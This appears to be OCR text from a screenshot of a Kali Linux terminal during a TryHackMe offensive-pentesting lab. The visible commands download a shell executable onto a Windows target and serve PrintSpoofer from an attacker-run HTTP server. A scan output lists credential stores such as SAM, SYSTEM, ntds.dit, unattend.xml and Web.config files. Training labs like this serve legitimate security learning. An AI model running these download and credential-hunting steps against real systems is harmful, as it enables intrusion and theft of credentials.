 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:46 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
(kali㉿kali)-[~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting]
$ powershell -c "Invoke-WebRequest -Uri '/shell1.exe' -OutFile 'C:\Windows\Temp\she
ll.exe'"
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 85x4
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.234.128 - - [05/Nov/2021 08:40:20] "GET /printspoofer.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x36
C:\ProgramData\Amazon\EC2-Windows\Launch\Sysprep\Unattend.xml
C:\ProgramData\Amazon\EC2Launch\sysprep\unattend.xml
C:\Users\All Users\Amazon\EC2-Windows\Launch\Sysprep\Unattend.xml
C:\Users\All Users\Amazon\EC2Launch\sysprep\unattend.xml
C:\Windows\Panther\setupinfo
C:\Windows\System32\config\SAM
C:\Windows\System32\config\SYSTEM
C:\Windows\System32\config\RegBack\SAM
C:\Windows\System32\config\RegBack\SYSTEM
C:\Windows\System32\inetsrv\appcmd.exe
C:\Windows\SysWOW64\inetsrv\appcmd.exe
C:\Windows\WinSxS\amd64_ipamprov-dhcp_31bf3856ad364e35_6.3.9600.16384_none_64e8a179c6f2a167\ScheduledTasks.xml
C:\Windows\WinSxS\amd64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_824aabe06aee1705\ScheduledTasks.xml
C:\Windows\WinSxS\amd64_microsoft-windows-d..rvices-domain-files_31bf3856ad364e35_6.3.9600.16384_none_8bc96e4517571480\ntds.dit
C:\Windows\WinSxS\amd64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.16384_none_01a7d2cf88c95dc0\appcmd.exe
C:\Windows\WinSxS\amd64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.17031_none_01dac51388a3a832\appcmd.exe
C:\Windows\WinSxS\amd64_microsoft-windows-webenroll.resources_31bf3856ad364e35_6.3.9600.16384_en-us_7427d216367d8d3f\certnew.cer
C:\Windows\WinSxS\wow64_ipamprov-dhcp_31bf3856ad364e35_6.3.9600.16384_none_6f3d4bcbfb536362\ScheduledTasks.xml
C:\Windows\WinSxS\wow64_ipamprov-dns_31bf3856ad364e35_6.3.9600.16384_none_8c9f56329f4ed900\ScheduledTasks.xml
C:\Windows\WinSxS\wow64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.16384_none_0bfc7d21bd2a1fbb\appcmd.exe
C:\Windows\WinSxS\wow64_microsoft-windows-iis-sharedlibraries_31bf3856ad364e35_6.3.9600.17031_none_0c2f6f65bd046a2d\appcmd.exe
C:\inetpub\logs\LogFiles\W3SVC1\u_ex190803.log
C:\inetpub\logs\LogFiles\W3SVC1\u_ex190804.log
C:\inetpub\logs\LogFiles\W3SVC1\u_ex190805.log
C:\inetpub\logs\LogFiles\W3SVC1\u_ex201002.log
C:\inetpub\logs\LogFiles\W3SVC1\u_ex211105.log
C:\inetpub\logs\LogFiles\W3SVC2\u_ex190803.log
C:\inetpub\wwwroot\Web.config
C:\inetpub\wwwroot\Account\Web.Config
C:\inetpub\wwwroot\admin\Web.Config
C:\inetpub\wwwroot\admin\app\editor\Web.Config
C:\inetpub\wwwroot\setup\Web.config
---
Scan complete.